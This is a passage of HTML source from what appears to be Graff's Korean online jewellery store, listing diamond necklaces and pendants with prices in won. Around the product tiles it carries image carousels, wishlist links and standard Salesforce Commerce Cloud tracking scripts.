            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="71c080f1d34d438677a6403bc2" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN852_RGN852"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN852_RGN852"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="버터플라이 다이아몬드 롱 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 롱 네클리스"
            title="버터플라이 다이아몬드 롱 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="버터플라이 다이아몬드 롱 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 롱 네클리스"
            title="버터플라이 다이아몬드 롱 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="버터플라이 다이아몬드 롱 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 롱 네클리스"
            title="버터플라이 다이아몬드 롱 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" tabindex="0">버터플라이 다이아몬드 롱 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="101000000">
                    ₩ 101,000,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP798_RGP798">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP798_RGP798',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP798_RGP798", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP798_RGP798">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP798_RGP798"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;26420000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;26420000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP798_RGP798" />
        <meta itemprop="description" content="틸다의 보우 다이아몬드 펜던트" />
        <meta itemprop="name" content="틸다의 보우 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="26420000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1915c96ff060358e861bafe7b3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP798_RGP798"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP798_RGP798"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="틸다의 보우 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 다이아몬드 펜던트"
            title="틸다의 보우 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="틸다의 보우 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 다이아몬드 펜던트"
            title="틸다의 보우 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="틸다의 보우 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 다이아몬드 펜던트"
            title="틸다의 보우 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" tabindex="0">틸다의 보우 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="26420000">
                    ₩ 26,420,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP564_RGP564">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP564_RGP564',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP564_RGP564", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP564_RGP564">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP564_RGP564"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP564_RGP564&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;31880000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP564_RGP564&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;31880000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP564_RGP564" />
        <meta itemprop="description" content="틸다의 보우 다이아몬드 펜던트" />
        <meta itemprop="name" content="틸다의 보우 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31880000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a3236ae5b2d14170e905b3225f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP564_RGP564"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP564_RGP564"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="틸다의 보우 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 다이아몬드 펜던트"
            title="틸다의 보우 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="틸다의 보우 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
